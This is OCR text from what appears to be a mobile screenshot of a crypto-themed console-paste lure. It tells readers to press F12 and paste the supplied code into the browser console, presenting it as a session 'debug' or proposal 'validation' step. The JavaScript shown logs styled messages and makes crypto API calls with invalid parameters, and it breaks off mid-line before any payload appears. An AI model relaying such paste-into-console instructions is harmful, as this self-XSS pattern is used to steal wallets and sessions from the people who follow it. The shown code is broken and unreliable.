
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 515knp
xsvuu

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid Propo
sal for ProposalTransaction, (Hash: 
0xfded39ca)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"ECDSA",hash:"SHA-38
4"},true,["encrypt"]);

  const secret = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new 
Uint8Array(27)}, k, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] gas_e